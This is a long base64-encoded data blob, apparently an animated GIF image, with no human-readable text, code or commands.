8KAHszjltHJOArf2R+uIg4EW0nKyum45VjAgDir8UnKpVGOvqby/LhqNizLoKHe1woMmcjGKx/SLOHY26AGIKQT/A0jMvRhTqscoeHaUcQNokWQ2MLnBJG9oqtzSdJSZ3A0oPbxhwt8O96UsgeHqQnVgyFrjrpCxDS10bD8kt4OwOHYjXamgV04t8ja0V2haWTaR/VHF/nVZclh4fF8qOOwCXqOFloc8q8WJhc21gQd8gV0BuX1au1o+1wHkX5I7SpwqrKEwbhgPqMxzHsfslOu8uwhl+CAxSTRGEjtAwAtzkJHdnSkjMKEJA4xyE4iogMRHsR5ELh337HN1CYD6GazvbuON82dWeQ4LANbswZgj3u5c3DJ/jIaBNlC8cp3dpTiWNqtmcyekfbWrUsusObvyPhA1WBB1DV2yBh0FH2fm/1mEhVBbcUVd9iMtQhBUZ3X3ch5Z9xg0AUtHYQEUgUc9ME/AgzzL1xLMVzdSsHY0ERs6YUN7UxQewBDYp301KFxLAGN1933gJ1D+sAYfxUvwsUti8Vl/[base64]/3COQGEhmXaJ7Xg9VkGMSSgYo7RdEUV+ZOEIEvB3hsR/w5gVE6VfYNQ/O3CFWzEDeuU5BDgYWTY0v5NeemWFa3hzBVhkpeQX/YCMmyFhF7AQFoAP/2A0GbFYF7FNG7h1vMMelDERf7gWC3FvToARKrFvpAEU1IcU0GOTKeaOO9lPxaVEnEgclnJExHN+rxZL6+cVZKRrrKRGs8JtTuQP8IIFT5Q5BakV6jVsjnBFaSYYf9Bl8RP/ZBY5GAOAjJiRSGswPwvRjPiyEBz5D1VCJl5XZ1aHe2CXHrsnjb6nl+nBSM4gMSi5EBgQBSrRNo5GEXQjQ8CRjkCRDgvBjjwJmc/yYhYpFoEClDxYeIc1K7LSWmBBbelkZOFATCDlP+SVOTFXiyEFXpBnP3zVgGL5HYG4ZwtxkEDBA3jEEBcUESHAF5yCEIdxe1jXGEiidUWxWoS2EBLhWpwRCZRBJomIJnEDExKCFObQQ//ADjm5ECPTFBaiDpEJnl41RGJpHDQGSvhYAjHXdwWUfmJRBaKzK1Poj0UmTOCVgGQ0bVuxK09JkbDZFxlJTVxyh4LEjLiDQFrgCBfk/3UDMDjiYYHRVCQZCG/FaZx7mZz/[base64]/tQYz0Aby4U0MUQJksxCnhQAc4QZ8oKhbUYwD8aB1VpfDCaZhKo3IWab/cI1ugKYUUZiJmCaPlJhJgf8sbkcRAsCd3QkUBHCnvdobqtB9/jlqXrEDNDBZVQAWRkqoxEpqSxqIG+Go8yMfawmSCyE1M4CpHFEFvNmp3qGlcIiBc6h7eNkkhCYR5xMC16iXqjImJbimH9YUk7Yb34kUYOCr9/oUqhCjwjqsE1cimwignoGWf8CRkvUPVoAFD2NfcBk2m8qg3aqDBPGGwBmh4jqhG5gqYyoRktCSFWGIg2gGGxYa/KaIcQMRQ5BPzrMU3Pl8/6BbQPGy+CqzwLEE+wqbwzqjPDIAVaAqDiQDkOpgGsQIbEkDF7Cw0aWpWAqxS8opbyiqciihF3uSKKmS24RhFtGq7rQQiXiCj6b/FPKaFHpwFOnwmEdhrzOLtkZRBt3TrTjrOItaBdDKJZ4jH5VKqbepX9k6Qty6tH0rap/6oMCJJHOogaZKESq5EAqgqhNxb2N6iATirvFUnQyygmlruX6zAWwLsW4LFgE7t3+Ah5JlD/9ABamANQj0QA1bBQ/rt63rrRIrEEEyl1Cbe6WKseW6HtsKfIPEO2dzQTJJsooouUUBA8gyadQjBikLFAxQtpfrvEoxnn5LVg80sDwwqfYAZalgtKibqVfarK4LvjEGJFXntBUbtbY7tV2XnNZIGYSIERsAEa7DtUtRvJULHG9Cr8+rvwzxYgsgRP8QDJMZvn1qRHkrA927/60DrMCl1LQUOxKEC3ZaR66O23tgd28vKRIALBJI8LEe5hKPhAyzqrJMkatM8XzNu7/PC78UsQAKsMChtMAxvKcOaoF0KZy1e5e3CxR7JDay2Xur5QwYGsT+m7iYMb//QJ2/IbZJQX35m8JP3DtHIMOlRhbMlVxTjMWKujMDIbvkG1M3HME5bBQ8zDDpKgkmkY0LEQ2O4Vr++2L9YDxt8rLzNGIZ0bJyGhXDuxAggMJQnML0YARZ7KmVKciFLKy+6cC0W7sTYbiAmZIjdKHGQxERk8ELEQwbEAz/4L+LMCZIIQVvuhS6FbNFQYNO7Mf7ewMAEL7fa8itDL7jS3Xkcf8QXiqhjcHIOuy4IrQQjHQ2DIHBjLQIlPxaHRECK2zJmswQhPgFRdGyd/[base64]/6zSMqsHXwD/AXMH018N1juyxRU40+Vxw+Oqw+zBu2ODYbyDpv0QDFcBv8FMiAvR0RXtDMSwEP5L0pLgBYX4D/AcDMRgiIrLEBsAz4sw1UkhwgwAtlk9s9ynuWFN2ZV9kcZoGLMLwcQpxuWq1oNkyy6ZzHDtDxVt2suZyZnc0RiaESZB0pq8wgYAFEi9EHqdES+7xP/AAM9IE1gN2XfKSKqwEAbQ0pZt3JbNKTM9JMd41uPcJGstPP8gyYMYEQPtv8HgDx3txgA8HAvByaj6D4a91+P9vzQR1XByWxDB23vsFGf725BpEtx33PNt2Z/6zUJC0+LM0ByIJaHyl9KtlyaB1IKN3Zm8/9OX3EB7vQFR/WILYYjnLUTnHdX9TBM90LKLSRG+/d69Stz07eFgPb7K/TRg3BC3nNb24RG7vKoXUdeM1BhEbR2pHST4HNiKW8/GjNFlAM9og8/[base64]/MwAQ7AFW8AARVAEhEAI3F4EDuAA5EDu7/AO6oDu6iACskAA7e7uBAAG8S7v807v7/7u6a4O7YAO5MBD5iAFUsAOAL8OcnIO58BDBg8CU8DHCs/wCQ8CD98CBT/wA5+dGdAENmAKxDUN53cD2P7t4A7y3Z7tI0/y3m7yhDDyf7AF3s7tGsADVwDzMQ/zL0/z1xArBYPy2d4DQzAEMaAHRuABN/DsAAAAX2D0ZmAKSW8Kb9DVC05cQzREi6AKi4DYmTtEL5a5cyf/BykgBj4wAgLQBGEPAy2ADuiA7iJg7/EeB2vP9nFA72r/9mBAAFcg92AQBcDqaZ8e6nsfww4q4jst5Y+R6qouGaze6pNxEPbW506wA5IgCbSO65EAEhQd7Mme7GP+9BWt7JfP7J2v7EPkBR5wBNLuAtTuAjyP7dnO7SsP7hrgDudA7uRg7ueuDrJg+/be7vEO73Ev77hPALKA7/m+7zy0Dv/+7zphEwWv/A4/BQ3/8M8P8RI/8P6+N03gA6qwAGUAAEdgBNje7dnw7Q6Q8yQ/8ieP8jlPCBJQBC9/BSWgL2eQCldwBiUA/xxk//HPAzzQ7SjfAwDRQ+CQGHqM3Dh4S8MDvSMMAQD4EtGMmUgQIpn5AmHJhg0LPH782JGjKo4lN3gBJEaMgCYt2bVA106dOhEiCNwEQwDMzjg94+wEGlRoUJwTRmxQJadLQAAh+QQFMgD/ACwAAAAAgALIAAAI/wD5CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjzYr6bNmzhz6tzJs6fPn0CDCh1KtOjNf0iT/[base64]/[base64]/Yh5fHxrWhnvwyVdfhPPVpx9/ukpSxoD69efFG8ww8wYggDDjhYMBQkjhhBRKcoOKGoqYXQ/pcStiYCZq0UyKMWzYDIsuphsjjuy26+678O7E41NC1mvvvEViZZWSXH3l5FhQViEllVVimaWWXuIV5hqDdcgXYR62kcMfjS7G5nGSSVbnZZpZcJqdff4p2mYff9YayYSeZujKrtGgWAA0WNcopL5FCikHAWSBBT6Z5gBZp8l9ytwFOaA2qsyKYedzbYqB1+oFT9c2Xg/k1mpYDO/1Fx+vxPBn3336BVgGfcXK54UpKUQhCCAjjCBGFF4YMCG00M5NTDMiqthXiOv1/xBiDM1oEa6s2N7QYrrtrRvv4ow37ri8TtHbVI+SS/XUj0ESma++IWTFZFd8NPlvFXxAOfCUbRnslpZ1dakwYGsw3GF6OUgs3u2LpYnYxSVkvPGc+DBCaGh/ilw8nn6mHGjJKqusPMvQS8doY0ynSbOkkdI26W44c3JZcVz8DLSnQiOGAhZHV+93+NU77eqr47WBIXrr5dADPbpGsquvYOd6H4EA6tp/yCYfSZjiWD4QRAraVgm3McMJBlBAGRQQQbpRCALlylYMQlSrD32LEyU6UYo2tCHDuahFMBrI41bIwhbGSyk98hHm7mU5fOHESP1A0gA+t6QQ/AtgURoYwf9ShyXWbcl1edFC7B4mMdvh7g/f8U1jONA7jd0pMynbk2iON5pBcYY0JLtT9EwTnTHC5mWTctT11qgbLlAvC3QC3/jIJzQOcIED58NZdaqHnQvEjDusgpogWwUr+43oPB5aTzPM0B9iBfA+/CHQNLo2oAJFAz8U2pp8TOGDN6RAAAJoggAaKAZBIMFBqCxDGSooLF1oCD2Z4huIRgTCG9xgDbLaSwY9kK4TdkFxLgymMIc5FBjS8Jg2vImROLfDfoHOhz80XVp2gLq2XMlgCMAAwpBolzApsWFO/IM4ofg0HlyAB+gMAA+YAzMq+q5Oc9JMaUCGJ+P1KXmf8VjKvsj/[base64]/0kLQppU0BduGsqc5tRtgIhEBV+qgEX4FEIKmIaItJWebvmtDZwAlwjJdZ4bHAFx6lLhVbfL3WHK8Chb5WrkvHokrHSuX6HjA5PIWla1VJOIcMmmEdsKJtgxjIni+cPE5pqbItz1U6kIcIBLsNffacaLJQPN8fQJso8hNsGHXaw/E7U7Rikqd5HF3kEpK6mcXSoHnMjBZjvVWXZeQDqjKlXSTkW90q7qOytOrYbUM4QbTKM/[base64]/eCnti+1LQDxg6BtAMIGoVSyb53cLLmhksrROC6EMEjC1X6oVrQM4fywha4uIG7NAnmzutddTFr0JLySo5ech8STZSKJh00KK5NE96QgnuWsaL1mEdnKzfoqUXZ96YF+90vOC/jXrgBOBRUJnDHKwEme8xyZxgl7GgYz2GT/LCOod5fQ3Cmq1Nn/S/maEgVHFAjmjuPrbDv9iGKMvqrWbkwVdzK6x4yGRz1ZSFF6zsVIMww7V/UB1n4IdGwHDXnISSfQG+QQBRvkVMkZaDK1UyCJCl7ypV+HliTooSEPqqcv0a1lYFR7nuv2sgvXnSq7507Vf9CCFtWoxjD2rgNc4OIWQAi8QIBQFBl+d15Q6WqRcnhn8zqTD/3oClLA0iSktPe9Ag/0XBzRpYIfHJx9YTh/E31OiKeCBgOmuBUlrbx64lNkIPMMGDcte9l/eozTow1BCypFynLYjRQOR0ONw9kSQ+aONd/jdbATPp3b5mk9l9rZs2VL16IU6T3WzzRo27WYhv1BEGLk/xtGEG1pT9ttKZBDtL7+dduGP4OyTC2KbLn2DG7ICNhFIbr5Qff+w8vueLd3w9B3fgd4ghcRuGAUS2F4+BIVipcT9rYvzdRDkLdvlZde6XV5BaM6BIcX3fR5+DUx+0VXigZxzCFgkLZ6mxFP+6Rx90RPnNYZDxZhpOExt2couXdykJJhjpE9v/cbiBEOz0F8xZdXkFFRJHAck3Jzp+JHPmc9F1Ad1QE/MoYezXAD9DANZmB0JzVs/GEGN7ZSXUMf2GZbADJkEEBTI2B1NoB15gdKT+YEtuVTl/R9DgJ/ieQhtCQ4gEFdJdRLhxN3bOZ/hCgveKd3AkiABggEIjEMNf+iI5MTQ5MzXhDIeBK4b+sFOpE3eRf4D1XgiQHjZ/C1Oh34OrGDcB0ieq1SBKVngiioehrTJ5hhg6iBaZWGT7ioaYpFGSRzg9BzRovyWKfFG2zSg9vTGHcUDhfACT0wYkFjfMxRNEk4a1Lzc8HxR7kWhdoofbxWXSV1Y/AxSbzyPxCwhT5GW6iUjkIGIV4AAWtYfm7oW20DCF5wShJ0bemIShBAHonEN3tICSiCLWdmboejf3JXiNtld3mXiH73dwcYEzjULj5iePJGXszkFfmmJKHTiRvpiaBoFv9gVqM4X55nX+B0O+PUKnX1cHglYI4Gi5VxcYDCPCMTWFr0cR//52C96IuGggWK0mI6uBs8WIwctnIVxQinIj4kNhvs5Fh5RAPKt2IbhY22IUh7REghVS43cC5f8AWNBCBIByy60H1YZocBMmRdFwWgdHUwIAVSkHVNNo/tSEHEVZf5qADowWXqMQPRdWYnMm4ktCJplmb7h5AsNACHKIDD0JAGOBMPQXj/t4CRSIk3ZBWNxxX9EDpfsYn7ll4e+YkBgxRnEZIbuFalmERvFXpxhWgO14rrdHqvWGCeYQUcUxpi1GmChTy4aHu8mGnPw5OrYUdutB1BeT0blnK69xs5QwKMkCmttpTGxxhPOYVMI1qzcXPWE33gYT9VWH1aGI5fszUE/2KO4Od917aOFMJJNmB1GdCWMBCPcCgGkSAHPUVcV4ZlDkJ2heE3MzB/IsR2evBUgAh3hWmYMgKAC8l3DRl4jOiYDuEKEMoQOhCZNUSZytR4E4helQdNotOhlveRfYYWpLkW8WWadeGBhFZozYWS4sQq/uWaJ5h6MPkn4hAntAgouqibMKibtDiDwAlQrOExwtmDGdYb3qE9vmczypkFqLEXz1mE5RMdSkhrSfMhHOB8VbmNPsedvLaVANCVrwUf+bFj8vEF3WeG6Rh2l0QgPjAC7dmWUvCe8Olk8ukEEDJl12aHCuBKZ8ItTSUr9IctJfRUBQl3AEAPB1mIiJmYCv/[base64]/jRfmZwBD7Ahm34pnApSk7mA17wLMLidNh2l9xGK98yIiZCOCJ1ZoPZSwXaZgiKiItZgAwKqRIhDJOqD0zABJiKEBBaAfqACkhhD+FQsiXrCgxhoewSOca0eBE4gUuimepVqqX6maD/6AYh+m/wxTqt6oFaIAOniIqr2aIuWoLoZKux+U4xOSfD03rEw6MKtqO+OU/FahoWMB0vQ2HUk6xIWoySRVFcgFnSOq0ydwFPmUZSiSZXyjQe1XPXsR56cANG0B5fkCDFMqYAYgYmFSHoeJd2+a/bsA1vMLjIIgb32gTrCW1P5gXCZZcDe5c3QB5/k3YlEpBMJZjYdV0A8LCOE7EM6ZAPabEVgbIHUalKwQQDEaH8UAGWmhQm+7olyxCQ2WaWiWchEHmiypFi8Ykg6gYh+W/VFF8IIwOO4LMHtwblknASo3ApCTWs+F9IWwIviat5wgh/ZZvzxEV3sr33VHth1IvE/1q1ABUbwZiskdW1bKIbRygcIDZaZFtHjXG2oSVaD1U9g7SEMUYe5foFXzoNpkAM0yAJk4RSAAwAAdI1K0UhdZimDoIEjGsK2/CvTuAFgrssvSUANuA2Ezwhanqfl+RTuvA3IiJC9EddGYIuDXsEnKuAjDqAjFmxohupH5uxG8sErku6qQuhqGAPSjEPSWGpKCuyrgu7JosKg9egBjGh3VW7lyhWM7tnPsRvlBeKORu8ByMXjlC8BQcmhPYw6sGiRFtX/+WS06u0eTInNphxCWYnDwYoHtc8m/ab4Vu1wIgzyaqsRMlhMKMd+MCXPvO+MAMz18ABNYe2tXaNHdUqS/8IUusxA7Zkrl0wDV4JAQP8NQRStxFSLX4rCV/HSffqAT4ACG+jLMrCNonbNj6ABF2XplN2ZQscDRAAZmAWZiWcIboUAwTpsC6ywkFRDaEbwxYBoa6AsZNawz6sFJbKw/9AxOGAwzYcFcwcDgLRFLA7DxxbCk+gA9qMxAWhqduFQ576qZgpqjP7LyDqbzo7knSRxShqcErUIX+wvIYxgi6aaK6YtCpYm6oxKFx0T4ECe7b5vZwmvsGZGMp5x5K1rF6LajmDBS43A0/KKezUHJBxAVLKHLh2yDDjrdCXG1SYWltJD19wBHUrHzemPwQyIKYAAMiGXPd4l5JQdWyIuKf/HMrPhsEZLAZiQC2Om21U1iA/DQHLxZeBIWa4xHb/UKj6B3eJ6hM6AMwJIamUurHCYBDCIMRQwcPhABXRTMQEMQ9dTcTzwA/CQM36UAFP4HfavNbbjBAqO0xfZRWd8xVj9UNAdHmYdzAAgADsTLx4cUtKdEsconATwy1fPDHl1IoRl4IqGE+q8XFRK4O1WDL6BEY02TyB8ps/qrV2fMdHmsfW8RsXUFHDB3NQypSJcq2ktXzZMWs7Bx4999EXIrf8+6Umva72ASBfsH30IXb3WC3uFwmGi8EYTH7QFkpOhsGiNALfEAVzowDBQFxWVmXUTWUTFLnVBagAuVS2PJD5/2eovFxntwDVCPHMSYHDA1EBYV2yXA27Q1yyRjwQW60Ur0vf4YC6FdAUVqDNuMDW/[base64]/xATwkzMU60QUIHeAsEEYX0vqLCx+iAMwv9QCmvtCvEw30hhslbABFRw6IgOCzpg3khRAf696biAEI5oVcs04FfBQ/7CZ2ah4JhHoqSIAADAeQ/ugScStMnbA1sgTvbTIYZtGN8KNdC34ZAhm3Ayk4KiTx7netvbxs6Do7254qUxPTHDe2yUx3osnMOxQYNMtjAz0Tu+fEpzpYCUJtegkm/rax5gOGbQBV/wvxDwBSmtH8RgBuwer/kI3E53LIDQW0123D4gAPu+5SMQylFWBvIQDMFgZWL+UmJuZQWf5uUCGOMyOKq1IfRgboZKkCrMuXaG58MQzKoLEZSK1SObzEgx1h7bFPbADx3PD44uFSCPFMLwBDDv37D/EPNsLdUvX+naDAvCIOlUEA/9rQPi0BTZwNY/73e/TBDeTFUvy8SjLlbQdOAJns5DJHDyhcXF6whH4IFrEOEiFXp/UOu101z1syremiY84E5Ke5vYm+xrHFgv6Dw0uZOa/aPASI3QbpzSrr6WFQ45oCnv25QWnXzzmx139IQvJgG0gWvrcWYeIMnonq7g2IXo2rfuB9zKZgrMIAZridyglMFajtNPBjfCIuZjnvDFlfAEb/DTIBgnIi6DY8Ln8t1H8A9MrV2WCRRPHRH5HfKoWxDCLNUVgN7H/Ogm2xS9j/LCPKmsm9VMgMQbO6mJDvNpnfNQcQXCAAWSjun/sN9s/y0QIv8PwqDNV6DM/5AK2vwE8dAUlq7Nj5qyVRXqA945ExiqTw/1UZ/[base64]/xp/IaZAkgLMlzNbrqygDAQvckyZivTmDSAxI0b4UG1DgA3YAgC9QaIgmv+8YGWiBeOtYBFv4MEWRZsWI8aNG8cp3dDCyXiMGcZvdAFAHTGAI/+w0+PXnd+AAf36gSdfHrz4fkC8r2fP3tU/+PHnMWGCKv79f/bsrX9/P9x//P6pgJ/87AkQv//CEUY971xx5YlShJGQCgoP9C+cAKnQYUMdbulunvuE2dC++HbZsJQAn0BHQn3os0+f9ta7BT0aa7TxRhxzvDG888wjL4R/QhBySD6KNLIKJJF0Y0kmd3DySQyilBIBDBD4AgEEHAHAERmOkOFLGQgiCCHjhlAoB4b++COHiSjq4aG98uLIIho4GIkkk05SqQSR7mRJKAtICHQmQnOaCaeeAkX/NKiiGnW0KA4u+OgtSamyVKurrsJKKw4CyAKmurios6yx0DJ1LZrMgkuuh3Ko6xoaJNXLL6k0EiyGZm74YhrEpmHMscYkIaaxaS6DYLMyLJNkWc2SLePZYCSJRgEInEiBNdYEeC02MbaRw7fcFABukeF4+83caCCIgRPm2EVuDU6cey4GD6qzrrojjqAn3/V4DE9H8Ghpz8EKCm6Rvvj0CzDBBANEhT8D42vYv1KesIfhiSVOsBQG+XEl4gsBRBDjAIW55RYgUu6OiRB1QPG+J54AQh8LRx4wxu6G0XFnnnn2d7zxfBRygCGF5CMEI49Msgomm3xyBymjtjLLLB2x/7pLMG8wYqCC9ChToi3SbAgiN9+0KE6OAIuqzj6xKOltlVby8862/[base64]/jjF/k+JtarAD8mhHkiAf8glH/k/zyBHwwSBgAzpjGG4ccewhhgx1xBIvigoj4LuwX/ELgwe7gCZ92pRs88+P9B8fwrhEDzF3hCQDSiIc1oSSvS0pjWtKdBbQdmiFqVsAQABGzpaljzQZi2tjVkxMBMQ3hTmghBiLGZ7SF/[base64]/vPMzgA0AF+3BEALl18z3JRA/FUiZh2gmsVL/bAhBOhDG//wjIRFtyEMVANk/SFazf1ihfRJ7woaWeb+awY8JOgDgwsKxwQH+A4T79NkIS2jCExZthSx04Qub5Ian1TBKjviC1Rx6NS/[base64]/1/G7I750Fce8XSsO/1xZvzukwAmUEEfEoKfiTbEDwias52wwI8VuCmhCuwiZk9g7X3EwSEOeWid95EgwvCTTQ69TGK55QcTztnZcEDhCfX0D2hxcYsOtQcX/KRujnhEwh9ll0hIY2ELk9S0JT0tEhgYbw1vmEOHeslLPdRaRfWAjCEMcSFb4CghOloECeC3CNe4RhF48F/+mvQiR5WiSRbVRQPr7VAvOUoWs2iUm0aYwUoRVU8vZWE0AtUpdcoCDcJxgRnkACSSm2PltsKDpdKgqXrsQRa4ILgnbkQje+HC6PRwA1N8oXtf8GqwFmO7SdKOWctaAmbcyprVjEAAPv8QAyCGd1cY6DXKMBgBIJghCC+YQg6SMIABQONKW/ImWRDA3vWqp73o0Ks6a0YMfPSVnX4FbWcDEJh7EKROJoxWQrKlLYdihosNPQF+sHAnP6Bpzg3tAn8cUg9uFU0/3G5IPan9RzgDHaAKoKMCVGCCFfCTAEaj9rjRZFiE8CMOCCGI0KFmj86q+2oa/etn5RFo0bq7NPCGdweRgBLUpMTQh6aXhwTZ2hr0oIc1xLcNDJgvfe1bBGhDu7//pXa1qc1fGvDJTwkWB4INpWBw20SmDn6whB+VlKiU8YxP+ammEveUsXACC/hwFeTKQke1nIotJFBVH+eyxwvAOG0aaaL/pCCSg/jqAQAQ6MKOv7pIH0cyk4P1DCYhgMnIcNkLYvBAEzzuGhsk2a6njDIqo7yaFJjGC8tCwmK84JkwB2N37bIeJRo7L+Mcgc3WuQ9l+WHZy/JofeypAMZcG2kOwcLT8YnHqksBv9xyFj5HL2DLdAALB+0inFWPDxQijQv1ZCi0TBCHPaV5HzSEen4BEoeehbELXKQCP/rg5jZxq9nu0ALWe79u+lAY0BTamqC4Bu+uxUtDKX2hSg19qHrX215jx8AF8SUiA8K2BY8SItqbtzYPUpGKK3xe9NnWNhao8DaZqOTb3o4J63WiN6KQG3MjsdPczN0Swd0lp+u2lIbX/xgAToDKxSMuVVLpeBbcU+qPrYLqWeRkkSZ29C+cG4KuGF4vHruudWOV+LEwc1jBLmusmDFAFEZQPCmbHK9TjrIUUOl+AchVDGWQx24UgARJrPxcCwiObch8A05grHjBuWb4njX7B+/pgn+YrH+Is/Owrn5YJvYwroaZJ6TbEK57Hz8ThoqJmbuTun+gOx2QO4kxLQyJB0QbQYrRAUCrJo8xoLUjtQOCD0sDAlcoGAeRht0KQaRbuvcRkStYNNxqDyDYOyP8J1oLPMEbPCUpPF7jNV+LkjeIkiuJgmCbLC8xAi00Nj1wAT2gvB6wvLDRvM2DtmrTAB64AjUMPdHjE/[base64]/WDX/SJnUCod2Oi3vmEcZjEF0eh/T0gH2wAVcKLv74DROE4dSqC120oEd9Dpx8pCDNML/IzSPE/[base64]/LMdL0sWZjg/XmS/X9xFYGw/KhuBJvsCLxirL/gCzxCXMJOHywglxdKC5YgXxzqOYYIsBJQsBxShHakzonMQV1g1HaCCQ1uQHYQRlekOeOQQQOOHayoRbfKPQEPB/wjqDgQBNBa0n3LCDxCZu9m6heW6x0JzBX0gEeE0oCd4NIkBNATJpt2MEVfDyOrquyTsyKNhwiY8qJIsLymhoZVkycnyAQ/QQiPowsmLL5q8vCMqAnfQSZ3sSR7gyTRcQ9D7vDMYSm2jArdhKZdayj1s0ANLML0xMNdrSi/qQz/8QzupPXRbCp4iHA+tikRURDYKAEa4AE4QMbOYxBKrxLdYqlVxKrjkAiywqo6QsY2QlI4SHYrQAyNQJNTplVV0jFakFs2wPy+IBIuzRQP4BlOCzMb0RRhwP19UASpVASlQAQFIMkBwK2bYBiQog1kKDv4TjspAjmZgl9AcwHkRpv/I0sZ/oIf4NA5wlDVxHIChc4+D4Z/bykABIZBv4hDvyM0hpLTQ8sGpu7T4YAIbbC3jtMiVmTtpALRbwIUAqZgIEYbe1EBx8phRMyeMkUf/oAJcgMj36UeDjBG9A09+6hGN5MjtKk/vQoLzdINIoNVd4zUzGC8aUkkrsRordIT3lIH41EL6lEmavIcjcgDN40lmZdYrCFABZcMCLdA3ND1rnSKU2ENE2dZCYUrU8zYuYspD6bZu+wdxsAJxcCmcABSpdIm5kSMuGL4zOkQQ/SnFYTdP8Yp9CIsRMz5K3LfMgQqLADiBs1FayQuKGIICNAMzwI5U/BVdcAzxO5Zmccb/lRM/3PkHJ2CNJmg/c2jMKHXMX8wAK73SkNMWYkwBJ3sDLjuX4JAeCLCeZsgV5oAXx9IDnaMOAPgHD7iBGVgI++qo1LQuZcKZ5MSFp2MYJviY/[base64]/2p/7fIgqN4nKtUURNjUcvBHEpxIrjMApCAUZSqy7mgiCzQg13RhfCZhtb5gsaoxWGxjH+Ihn9wRghYgsY4TAMQBNjo2Cj92I/9Rb3aRRUwnvldBynIUpBbMieLAv0LM1ySBHpADurBnjO92WykBz3ogX04qRzdiDkNoTolx+4gkQSJGYxBBRAMh7ndoAwWyHqsu/gQET6twQYZyJB5pv+4glC7JoHEECvgtAq4he0EYdnd4Iu0Ww8yj37YSB6uNaPhriroWyT526YJXMNj2ClMYisBgLeymveET/nsQsqjSQa4hy0QBVEghMnVADVchjPw4svl3CvgXDIugc51QwS11v/QLQl0dco7TNc5XN2yg+PYnWNPQwHYDRDkeNOLu7jg+IccWNBAqYl2bZSYMApCvAAXi7HeRaMQ5RRPaYlQGRV/XYu34IA7Uj6De6oWOwunstG63MSEvQFFAgB62JcvaJ1iAczGAN9p+QdLGiti8AJXigRmsAEYYF+RhV/306v5JVkVWIdxaAKQc40lE4MUMAVmtKVjbKTluIGZXY7scaxrNIIhwLyT0t2hxZEBqIYNosAEYSD44dPb2tQNEoZymkF+xMBoEhEqWEF/3KyL8awTRmEFcdoKoI8KEAZDDcGY0bqrUzUVhDRJ804c7hk6/ZGA8uGB6lshrgIiXhInMEn/ij5JDEC8N7hMhrJCK/SeI/ABKJZPFxhpx7U8K47cyfWEK1gGlibjVyBjmI7pM6aQz6VpLEgAC0BXOZZj2zLX1o2P2E0n+KBZepgGoyYGZEzqpA4GZPyHPwYOBUCBfxgUQrapmcACSIaKT34in3rkn+qULEABDiiquyi+Fc03tsjknvq3uuiKAPicuaQxiMiCQQKAafgCXegeetiVSGodZokky/Cdw8LYxdDY08jFXoTSXcQr4zklK22Bddir9X0N1QAEQWAeWzIWM5DmXOFs7YmXBA7aHM3RfeACQgiMfkFCH7nT9gDIe84zcNqFd15IVsMZ10YFThNoHUjb/8gm/4V8n1WTwO7gbQA5tICEn94CW9jcrIIREQQhQUQTLk0lWxqs7Tg7aKI9H6FZaPJ0aL9dkr8l4lu9VYtW4i/gaEfYxo/2gPgcVpIu6Xu4ByyuB3dQaZamggSwgkLQ7/[base64]/V4F/oWR5ICmBo7iVottl4+dk/ELAZ24g/eKLU1mFWLVrbNpCxC6cB4hALKCd9iBBNow8mmIdw0CDv2K11xoWsDQcOAWd+pFTgNOfu0AfjNiAJ6UBTvcDoMrT80AdSNSeuc60gJOgZjuf1qFvsrhHx1EiGJpIi8W6Ihmg3iOiKpmgaMoM3APbLjAImjgKPBmn2du/3Plb5FoV6qAdP0IBlSIBCiAdrv3Zshw8UFAcB51yatulvRwlzvYJ7oMkhyAQPyIQvOAB2b3d2hwB2J4YDkHdiIIZX7IIus3cO3/d/yIQCyIRaCIVa8AVlKPhOQASEDwOmpod/2EOYEBRDvt3/n2CjNULED9Vq3TVEwhkLFyvRolIL411LtQCJtniLpkibPXqxF79Ru5zr45gGuz4kYdLerwoWSJJlBQjfaZEEOQANyhQEZgDpXFQ/KdOrMC+e+fVFc7Df+zUlU6Js1ogEcyEX/5ueaKTZxYoXLYiBHgjFO79zkNoIQnDgY0IfOQMPfPIOHZitCCmYsRtIjGEPrzUnQnvOr630/5gHKoiZ1rLuCtCH5p6tXfjt3hZ1w/eQ/lCQuEX1r8UFSBcRuy/VQmsPHYj1HcEu7VLCJeQF7w5vJkGCWu11k0TilCzcy4xPPWAAMixQKtAAQhgCkq7iKsbiyPUET2Dparf2QtiD/93fgz3oBuAnBeF/hX+IhwT4duSnaQsShUxQ9+bPBFPIhGnIhAPgsWk4gOu/[base64]/mjdz7hzuM+jQoFFR5tdZnA4dpToLw5UaiGIgqVdz1pdaB2zFwirou8xEs7jO/0rdLm68uGvY+jSHe1LhtLDN+vjF4xxul2rR4W7fKq24Wr/w4seTL2/+fPgBkCMPCNE+BPz48fnQ58Wryn0kVZC46c8/EoABRmIGgW8Y+MYXbxyRihX/BAcchMBpwEAr99xTjCii1FOPJ54ss0wh8RRCBx17mGgiHd3Q8cwzpMRCSjf/xJMAjVQkYCONOQbnSSY9+vjjj6EIGUosRcbCIotkkOHLNKYckAkFiEg5JQVVWklBH1n2UQOXXVITgTz/BKP/GQlldlSmmWiquWaaZQbAhUQBICQnnQhdEACeeCLEUkVZBIBCFidddFFGcWI0EUceYRTSSiWZdAENKrE0UkGBkZRFDADYNM1NOdnUk0+SQCAqqUcpEM0/ZYjqxRdiiLGWWlbBcJVWs3b1VRN3SPEVV03YIMAIaPm61gg+uPXWIklBMM0QN2ixRjM3UHKDs820sY9glhKGmKRc7IPYH5SxN25jw3jHDxPagSYcc+pqxwRlrnRGRWpXWEdcaovdktpznKFzW2muzPMZu//gg91xt8HyhDS7CPMwGt3xk9k/4fzWGROpgIbOE9rBooMwollxW26l/YMeyimjRy5878kH/[base64]/Oj5VXiyerFzT0CNTM9BKS60WPQhWGP3bFsZtYYGJS/8uexKXNrC7Csau0fjmCfvCTQXswRlhpOZizHkCwBRzQCpYBzuuOVcF5iHABDwMHanwjQD/AS/FgCZd2hEGFUDzMJGlJoWhsc1rvAMEldEwZfxzGXzc8A8M/EMLmokBD4KIDATQjD/9cUIkciYgAm3DDAYK2heiEAV7EcJJpjBFJrAIpEy0Ijj1KEaHPIS1E4WjECaKB2hEZMYTkYhEe9AaHOMYD7SFKAHdIMUz2kgHO+xxbmSwg5LypjdEXKkGJjCAAZBCjcEdrpGO/FIBxPQPC6CgcpOTHOVIYAE0Xe5OmiNInTo3EDqB7nOevMAMPHI6SA3KUBjJ00QCQAIUYOH/IxfoFu5kB5La5dJRMIkBJXiiAGJEYxq60BSBfFI8CCiAmcw01an+0ZRWvap6W5kVNq2izTuMgBmA6B4RtjGVEUhlBGcRADrRKYYRLCEY0SiDXIgBgBjIxFnSmlb8sqXPbN3PUn/Yh+72d8PGnIsfARxgOBwkjFI8oaE